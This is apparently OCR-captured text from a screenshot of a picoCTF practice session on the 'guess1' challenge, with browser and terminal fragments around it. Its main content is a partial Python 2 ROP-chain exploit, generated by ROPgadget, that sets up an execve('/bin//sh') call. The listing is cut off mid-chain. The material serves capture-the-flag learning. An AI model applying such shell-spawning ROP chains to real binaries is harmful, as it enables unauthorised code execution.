 picoCTF - picoGym
c - If I don't specify srand(), wh
https://play.picoctf.org/practice/challenge/90?originalEvent=3&page=1
vagrantboxes@hulkcybr1: ~/pico_solves/guess1
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x0000000000410ca3) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e0) # @ .data
p += pack('<Q', 0x00000000004163f4) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000047ff91) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000410ca3) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x0000000000445950) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047ff91) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000400696) # pop rdi ; ret
p += pack('<Q', 0x00000000006ba0e0) # @ .data
p += pack('<Q', 0x0000000000410ca3) # pop rsi ; ret
p += pack('<Q', 0x00000000006ba0e8) # @ .data + 8
p += pack('<Q', 0x000000000044a6b5) # pop rdx ; ret
: 700
Webshell
point(s)
1
71%
Forensics
10:37 AM
12/18/2020